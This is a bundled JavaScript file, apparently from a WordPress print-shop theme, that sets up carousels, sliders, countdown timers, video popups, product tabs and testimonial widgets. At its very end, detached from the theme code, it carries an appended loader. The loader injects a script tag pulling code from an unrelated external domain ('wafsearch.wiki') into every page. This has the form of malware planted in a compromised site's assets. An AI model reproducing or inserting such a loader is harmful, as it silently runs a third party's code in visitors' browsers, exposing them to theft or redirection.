					var swiper = new Swiper('.swiper-container.wp-content-absolute',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-content-absolute',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-content-absolute',
							prevEl: '.prev_wp-content-absolute',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
				}
				
			});
			

            if ($('[data-layout="isotope"]').length) {
                var $originLeft = true;
                if ($rtl) {
                    $originLeft = false;
                }
                $('[data-layout="isotope"]').each( function() {
                    var $isotope = $(this).imagesLoaded(function () {
                        $isotope.isotope({
                            itemSelector: '.isotope-item',
                            percentPosition: true,
                            layoutMode: 'masonry',
                            originLeft: $originLeft,
                        });
                    });
                    $(this).prev('.filters-button-group').on('click', '.filter-btn', function () {
                        var filterValue = $(this).attr('data-filter');
                        $isotope.isotope({filter: filterValue});
                        if(($(this).not('.is-checked'))){
                            $(this).parents('.filters-button-group').eq(0).find('.is-checked').removeClass('is-checked');
                            $(this).addClass('is-checked');
                        }
                    });
                });
            }
            
        });
    });

})(jQuery, window, document);
(function($) {

    "use strict";
    
    $(".uvc-heading.hp1-heading ").each(function(){
        var $this       = $(this);
        var big_text    = $this.find('.uvc-sub-heading').find('.big-text');
        var sub_text    = big_text[0].outerHTML;
        
        big_text.remove();
        $this.find('.uvc-main-heading').append(sub_text);
    });
    
})(window.jQuery);
'use strict';
jQuery(document).ready(function () {
    jQuery(".nbfw-carousel").each(function(){
        var nbthis = jQuery(this);
        if (!nbthis.data("owl-carousel-initialized")) {
            if (nbthis.hasClass("exclude-carousel")) {
                return
            }
            var ar = nbthis.data("owl-options");

            if (ar !== undefined) {
                var aplay = ("true" == ar.autoplay) ? true : false,
                    atimeout = (ar.autoplayTimeout) ? ar.autoplayTimeout : "5000",
                    aitems = ar.items,
                    anav = ("true" == ar.nav) ? true : false,
                    adots = ("true" == ar.dots) ? true : false,
                    ahoverpause = ("true" == ar.autoplayHoverPause) ? true : false,
                    atablet = (ar.tablet) ? ar.tablet : "2",
                    amobile = (ar.mobile) ? ar.mobile : "1",
                    asmmobile = ar.sm_mobile,
                    artl = ("true" == ar.rtl) ? true : false,
                    aloop = ("true" == ar.loop) ? true : false,

                    ap = {
                        items: 1,
                        autoplay: aplay,
                        autoplayTimeout: atimeout,
                        autoplayHoverPause: ahoverpause,
                        nav: anav,
                        dots: adots,
                        loop: aloop,
                        smartSpeed: 400,
                        navText: ['<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>'],
                        rtl: artl
                    };

                ap.items = aitems;
                ap.responsive = {
                    0: {
                        items: 1,dots: true,
                    },

                    321: {
                        items: amobile,dots: true,
                    },

                    601: {
                        items: atablet,dots: adots,
                    },

                    992: {
                        items: aitems,dots: adots,
                    }
                }

                if(ar.margin !== undefined){
                    ap.margin = parseInt(ar.margin);
                }else{ ap.margin=30; }

                nbthis.owlCarousel(ap)
            }
            nbthis.data("owl-carousel-initialized", true)
        }

    });
    /*tungpk countdown*/
    function zeroise( str, max ){
        str = str.toString();
        return str.length < max ? zeroise('0' + str, max) : str;
    }
    function nb_counter( elements ){
        if( elements.length > 0 ){
            var interval = setInterval(function(){
                elements.each(function(index, element){
                    var day = 0;
                    var hour = 0;
                    var minute = 0;
                    var second = 0;

                    var delta = 0;
                    var time_day = 60 * 60 * 24;
                    var time_hour = 60 * 60;
                    var time_minute = 60;

                    var wrapper = jQuery(element);

                    day = parseInt( wrapper.find('.days .number-wrapper .number').text() );
                    hour = parseInt( wrapper.find('.hours .number-wrapper .number').text() );
                    minute = parseInt( wrapper.find('.minutes .number-wrapper .number').text() );
                    second = parseInt( wrapper.find('.seconds .number-wrapper .number').text() );

                    if( day != 0 || hour != 0  || minute != 0 || second != 0 ){
                        delta = (day * time_day) + (hour * time_hour) + (minute * time_minute) + second;
                        delta--;

                        day = Math.floor(delta / time_day);
                        delta -= day * time_day;

                        hour = Math.floor(delta / time_hour);
                        delta -= hour * time_hour;

                        minute = Math.floor(delta / time_minute);
                        delta -= minute * time_minute;

                        if( delta > 0 ){
                            second = delta;
                        }
                        else{
                            second = '0';
                        }

                        day = ( day < 10 )? zeroise(day, 2) : day.toString();
                        hour = ( hour < 10 )? zeroise(hour, 2) : hour.toString();
                        minute = ( minute < 10 )? zeroise(minute, 2) : minute.toString();
                        second = ( second < 10 )? zeroise(second, 2) : second.toString();

                        wrapper.find('.days .number-wrapper .number').text(day);
                        wrapper.find('.hours .number-wrapper .number').text(hour);
                        wrapper.find('.minutes .number-wrapper .number').text(minute);
                        wrapper.find('.seconds .number-wrapper .number').text(second);
                    }

                });
            }, 1000);
        }
    }
    jQuery('.counter-wrapper').each(function(){
        nb_counter( jQuery(this) );
    }) ;

    /*tungpk end countdown*/
    if (jQuery(".sc-video").length > 0) {
        jQuery(".sc-video-popup").each(function(aa, ad) {
            var ac = jQuery(this).data("popup");
            if (ac !== undefined) {
                var ab = ("true" == ac.control) ? "controls=1" : "controls=0";
                jQuery(ad).magnificPopup({
                    type: "iframe",
                    mainClass: "mfp-fade",
                    removalDelay: 300,
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
                        patterns: {
                            youtube: {
                                index: "youtube.com/",
                                id: "v=",
                                src: "//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&" + ab
                            },
                            vimeo: {
                                index: "vimeo.com/",
                                id: "/",
                                src: "//player.vimeo.com/video/%id%?autoplay=1"
                            }
                        }
                    }
                })
            }
        });
        if (jQuery(".sc-yt-trigger").length > 0) {
            jQuery.getScript("https://www.youtube.com/iframe_api");
            jQuery(".sc-yt-trigger").each(function() {
                var ac = jQuery(this),
                    aa = ac.next();
                setTimeout(function ab() {
                    if (typeof YT !== "object") {
                        return setTimeout(ab, 1000)
                    }
                    if (typeof YT.Player !== "function") {
                        return setTimeout(ab, 1000)
                    }
                    var ad;
                    ad = new YT.Player(aa.get(0), {
                        events: {
                            onReady: function(ae) {
                                ac.on("click", function(af) {
                                    ae.target.playVideo();
                                    ac.css("opacity", 0);
                                    aa.show();
                                    af.preventDefault()
                                })
                            }
                        }
                    })
                }, 1000)
            })
        }
        if (jQuery(".sc-vm-trigger").length > 0) {
            jQuery(".sc-vm-trigger").each(function() {
                var ad = jQuery(this),
                    ac = ad.next(),
                    aa = "*";
                ad.on("click", function(ae) {
                    ab("play");
                    ad.css("opacity", 0);
                    ac.show();
                    ae.preventDefault()
                });

                function ab(ah, ag) {
                    var af = {
                        method: ah
                    };
                    if (ag) {
                        af.value = ag
                    }
                    var ae = JSON.stringify(af);
                    ac[0].contentWindow.postMessage(ae, aa)
                }
            })
        }
    }
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-image-slider").each(function() {

            var $this               = $(this),
                currentID           = $this.attr('id'),
                sliderWrap          = $this.find( '.image-slider-wrap' ),
			    dataAutoPlay        = sliderWrap.attr( 'data-autoplay' ),
			    dataLoop            = sliderWrap.attr( 'data-loop' ),
			    dataSliderPerViewXl = sliderWrap.attr( 'data-sliders-per-view-xl' ),
			    dataSliderStretch   = sliderWrap.attr( 'data-sliders-stretch' ),
                currentSelector     = '#' + currentID + ' .image-slider-block';

                var ourSliderObj = {
                    effect: 'coverflow',
                    grabCursor: true,
                    centeredSlides: true,
                    slidesPerView: dataSliderPerViewXl,
                    slideToClickedSlide: true,
                    coverflowEffect: {
                        rotate: 0,
                        stretch: dataSliderStretch,
                        depth: 350,
                        modifier: 1,
                        slideShadows : false,
                    },
                    freeMode:false,
                    freeModeSticky:true,
                    loop: dataLoop,
                    pagination: {
                        el: '#' + currentID + ' .image-slider-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                }

                if(dataAutoPlay) {
                    ourSliderObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourSliderSwiper = new Swiper(currentSelector, ourSliderObj);
		});
	});
});

jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-our-customers").each(function() {

            var $this           = $(this),
                currentID       = $this.attr('id'),
                customerWrap    = $this.find( '.our-customers-wrap' ),
			    dataAutoPlay    = customerWrap.attr( 'data-autoplay' ),
			    dataCPerViewXl    = customerWrap.attr( 'data-customers-per-view-xl' ),
			    dataCPerViewLg    = customerWrap.attr( 'data-customers-per-view-lg' ),
			    dataCPerViewMd    = customerWrap.attr( 'data-customers-per-view-md' ),
			    dataCPerViewSm    = customerWrap.attr( 'data-customers-per-view-sm' ),
                dataCPerColumn  = customerWrap.attr( 'data-customers-per-column' ),
                currentSelector = '#' + currentID + ' .our-customer-images';

                var ourCustomerObj = {
                    slidesPerView: dataCPerViewXl  ,
                    slidesPerColumn: dataCPerColumn,
                    spaceBetween: 30,
                    pagination: {
                        el: '#' + currentID + ' .our-customers-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                            spaceBetween: 10
                        },
                        767: {
                            slidesPerView: dataCPerViewSm,
                            spaceBetween: 20
                        },
                        991: {
                            slidesPerView: dataCPerViewMd,
                            spaceBetween: 20
                        },
                        1199: {
                            slidesPerView: dataCPerViewLg,
                        }
                    }
                }

                if(dataAutoPlay) {
                    ourCustomerObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourCustomerSwiper = new Swiper(currentSelector, ourCustomerObj);
		});
	});


});


jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-product-slider-wrapper").each(function(){

			var $this       = $(this);
			var dataColumn 	= $this.find( '.swiper-wrapper' ).attr( 'data-column' );

			var productSlider = new Swiper('.vc-product-slider-wrapper', {
				grabCursor: true,
				slidesPerView: dataColumn,
				spaceBetween: 30,
				slidesPerColumn: 2,
				navigation: {
			        nextEl: '.swiper-button-next',
			        prevEl: '.swiper-button-prev',
		      	},
	      		breakpoints: {
	      		    767: {
	      		      slidesPerView: 1,
	      		    },
	      	  	},
			});
		});
	});
});
(function($) {

"use strict";

	//===Tab Product===
	var $button = $('#product6 .vc-tab-product-content .cat_img a:first-child button').text();
	$('.vc-tab-product-wrapper').each(function() {

		var $this           = $(this),
			tab_item   		= $this.find('ul li');

		tab_item.click(function(e) {
			
			e.preventDefault();
			tab_item.removeClass('active');
			$(this).addClass('active');

			var $tab_id = $(this).find('a').attr('href');
						
			if( $($tab_id).find('.products').length <= 0 ){

				if(! $this.hasClass('wpt-loading')) {
					$this.addClass('wpt-loading');
					$($tab_id).load( teepro.ajaxurl, {
						action: 'product_tabs',
					    cat: $($tab_id).attr('data-term_id'),
					    limit: $($tab_id).attr('data-limit'),
					    cat_img: $($tab_id).attr('data-cat-img'),
					    cat_img_align: $($tab_id).attr('data-cat-img-align'),
					    cat_img_urls: $($tab_id).attr('data-cat-img-urls'),
					    cat_img_buttons: $($tab_id).attr('data-cat-img-buttons'),
					    product_type: $($tab_id).attr('data-product-type'),
					    current_lang: $($tab_id).attr('data-lang'),
					}, function() {
						$this.removeClass('wpt-loading');
						$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
						$($tab_id).addClass('panel-active');
						$($tab_id + " .cat_img button").text($button);
					});
				}
			}
			else {
				$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
				$($tab_id).addClass('panel-active');
			}

			return false;
		});
	});

})(window.jQuery);
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {
		var thu = 0;
		$(".vc-printshop-template-online").each(function() {
			var $this = $(this);

			var per = $this.find( '.swiper-wrapper' ).attr( 'data-per' );
			var color = $this.find( '.swiper-wrapper' ).attr( 'data-color' );

			var swiper = new Swiper('.vc-template-od', {
				slidesPerView: per,
				spaceBetween: 50,
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
				},
				navigation: {
					nextEl: '.swiper-button-next-2',
					prevEl: '.swiper-button-prev-2',
				},
				breakpoints: {
					1920: {
						slidesPerView: per,
					},
					1367: {
						slidesPerView: 1,
					},
				},
			});

			thu++;
			var id_current = 'tod'+thu;
			$this.attr('id',id_current);
			$( "<style>#"+id_current+" .swiper-button-next-2:before, #"+id_current+" .swiper-button-prev-2:before { color: " + color + "; }</style>" ).appendTo( "head" );
		});
		
	});
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-teepro-testimonials").each(function(){

			var $this           = $(this);
			var dataStyle = $this.find( '.vc_testimonial_wrap' ).attr( 'data-style' );
			var styleClass = '.testimonial_' + dataStyle;
			
			if( dataStyle == 'multi_thumb' ) {

                var multiThumbATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        480: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbCTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_no_auto_play' ) {
                var multiThumbnoautoplayCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbnoautoplayCTSelector, {
                    grabCursor: true,
                    slidesPerView: 3,
                    spaceBetween: 30,
                    centeredSlides: false,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_no_auto_play',
                        prevEl: '.swiper-button-prev_no_auto_play',
                    },
                    breakpoints:{
                        991:{
                            slidesPerView: 2,
                        },
                        767:{
                            slidesPerView: 1,
                        }
                    }
                });

            }
            if( dataStyle == 'multi_thumb_zoom_image' ) {
                var multiThumbzoomATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbzoomCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbzoomATSelector, {
                    grabCursor: true,
                   // initialSlide: 1,
                    slidesPerView: 2,
                    spaceBetween: 30,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        767: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbzoomCTSelector, {
                    grabCursor: true,
                    //initialSlide: 1,
                    slidesPerView: 1,
                   // centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_zoom_image',
                        prevEl: '.swiper-button-prev_zoom_image',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });
                
            }
            if( dataStyle == 'multi_thumb_style_1' ) {

                var multiThumbstyle1ATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbstyle1ATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbstyle1CTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_1',
                        prevEl: '.swiper-button-prev_multi_style_1',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_style_2' ) {

                var multiThumbstyle2CTSelector = styleClass + ' .vc-multi-thumb-style-2-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbstyle2CTSelector, {
                    grabCursor: true,
                    loop:true,
                    slidesPerView: 3,
                    initialSlide: 0,
                    centeredSlides: true,
                   // spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_2',
                        prevEl: '.swiper-button-prev_multi_style_2',
                    },
                });

            }

            if( dataStyle == 'single_thumb_style_1' ) {

                var singleThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle1CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,

                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_1',
                        prevEl: '.swiper-button-prev_style_1',
                    },
                });
            }
            if( dataStyle == 'single_thumb_style_2' ) {

                var singleThumbstyle2CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle2CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_2',
                        prevEl: '.swiper-button-prev_style_2',
                    },
                });
            }

			else if( dataStyle == 'single_thumb' ) {

				var singleThumbCTSelector = styleClass + ' .vc-content-testimonial';

				var testimonialContentSwiper = new Swiper(singleThumbCTSelector, {
					grabCursor: true,
					slidesPerView: 1,
					centeredSlides: true,
					pagination: {
					  	el: '.testimonial-pagination',
					  	clickable: true,
					},
					navigation: {
				        nextEl: '.swiper-button-next_single_thumb',
				        prevEl: '.swiper-button-prev_single_thumb',
			      	},
				});
			}

		});
	});


});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);